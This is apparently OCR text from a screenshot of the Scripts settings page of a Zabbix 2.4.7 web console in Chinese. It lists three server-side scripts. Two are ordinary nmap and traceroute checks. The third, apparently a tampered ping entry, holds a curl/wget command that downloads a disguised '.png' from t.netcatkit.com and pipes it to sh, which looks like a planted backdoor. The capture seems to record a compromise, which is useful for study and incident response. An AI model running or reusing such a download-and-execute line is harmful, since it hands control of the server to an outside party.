 不安全 899/scripts.php?ddreset=1&sid=da3ca3cc5939d740
6
ZABBIX
帮助 | 支持 | 打印 | 配置文件 | 注销
监控数据 库存 报告 组态 管理
常规设置 | 代理 | 身份验证 | 用户 | 媒体类型 | 脚本 | 审核 | 队列 | 通知报告 | 安装 搜索
历史： GUI设置 » 媒体类型设置 » GUI设置 » 脚本设置 » 审核日志
脚本设定 创建脚本
脚本
显示 1 至 3 的 3 FOUND
名称 类型 接下来运行 命令 用户组 主机组 主机访问
检测操作系统 脚本 服务器 sudo / usr / bin / nmap -O {HOST.CONN} 2>＆1 Zabbix管理员 所有 读
平 脚本 服务器 export src = zabbix; curl -fsSL t.netcatkit.com/ln/core.png? zabbix | wget -q -O- t.netcatkit.com/ln/core.png?zabbix | sh 所有 所有 读
跟踪路由 脚本 服务器 / bin / traceroute {HOST.CONN} 2>＆1 所有 所有 读
删除选择 执行（0）
Zabbix 2.4.7 Zabbix SIA版权所有2001-2015 | 以用户“管理员”身份登录